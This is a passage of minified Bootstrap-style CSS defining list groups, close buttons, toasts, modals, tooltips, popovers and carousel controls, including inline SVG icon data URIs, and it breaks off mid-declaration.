list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>.list-group-item::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:var(--bs-list-group-action-color);text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:var(--bs-list-group-action-hover-color);text-decoration:none;background-color:var(--bs-list-group-action-hover-bg)}.list-group-item-action:active{color:var(--bs-list-group-action-active-color);background-color:var(--bs-list-group-action-active-bg)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle)}.list-group-item-primary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-primary-text);--bs-list-group-active-border-color:var(--bs-primary-text)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle)}.list-group-item-secondary.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-secondary-text);--bs-list-group-active-border-color:var(--bs-secondary-text)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle)}.list-group-item-success.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-success-text);--bs-list-group-active-border-color:var(--bs-success-text)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle)}.list-group-item-info.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-info-text);--bs-list-group-active-border-color:var(--bs-info-text)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle)}.list-group-item-warning.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-warning-text);--bs-list-group-active-border-color:var(--bs-warning-text)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle)}.list-group-item-danger.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-danger-text);--bs-list-group-active-border-color:var(--bs-danger-text)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle)}.list-group-item-light.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-light-text);--bs-list-group-active-border-color:var(--bs-light-text)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle)}.list-group-item-dark.list-group-item-action:active{--bs-list-group-active-color:var(--bs-emphasis-color);--bs-list-group-active-bg:var(--bs-dark-text);--bs-list-group-active-border-color:var(--bs-dark-text)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;padding:var(--bs-tooltip-arrow-height);margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:0;width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: ;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 